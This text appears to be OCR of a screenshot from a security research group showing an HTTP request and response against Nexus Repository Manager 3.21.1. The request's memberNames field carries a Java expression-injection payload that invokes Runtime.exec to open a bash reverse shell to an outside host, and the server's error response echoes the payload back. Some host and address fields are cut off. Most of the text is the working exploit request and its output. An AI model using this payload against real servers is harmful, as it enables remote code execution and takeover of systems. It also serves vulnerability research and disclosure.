 1 POST /service/rest/beta/repositories/go/group HTTP/1.1
2 Host:
3 Content-Length: 341
4 X-Requested-With: XMLHttpRequest
5 X-Nexus-UI: true
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_4)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.149
Safari/537.36
7 NX-ANTI-CSRF-TOKEN: 0.20066351881154953
8 Content-Type: application/json
9 Accept: */*
10 Origin: http:/
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Referer: http:/
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: zh-CN,zh;q=0.9
16 Cookie: _ga=GA1.4.1177666056.1593768292; NX-ANTI-CSRF-TOKEN=
0.20066351881154953; NXSESSIONID=b5c29b52-8431-4323-8ec6-dae735b75346
17 Connection: close
18
19 {
20 "name": "internal",
21 "online": true,
22 "storage": {
23 "blobStoreName": "default",
24 "strictContentTypeValidation": true
25 },
26 "group": {
27 "memberNames": [
"$\\A{''.getClass().forName('java.lang.Runtime').getMethods()[6].invoke(
null).exec(new String[]{'bash','-c','bash -i >& /
543 0>&1'})}"]
28 }
29 }
1 HTTP/1.1 400 Bad Request
2 Connection: close
3 Date: Sat, 11 Jul 2020 06:28:58 GMT
4 Server: Nexus/3.21.1-01 (OSS)
5 X-Content-Type-Options: nosniff
6 Vary: Accept
7 Content-Type: application/vnd.siesta-validation-errors-v1+json
8 X-Siesta-FaultId: 2607d825-273d-4955-8ac8-870f6ca3f75a
9 Content-Length: 230
10
11 [{"id":"FIELD memberNames","message":
"Member repository does not exist: $\\A{''.getClass().forName('java.lang.Runtime').getMetho
ds()[6].invoke(null).exec(new String[]{'bash','-c','
0>&1'})}"}]
雷神众测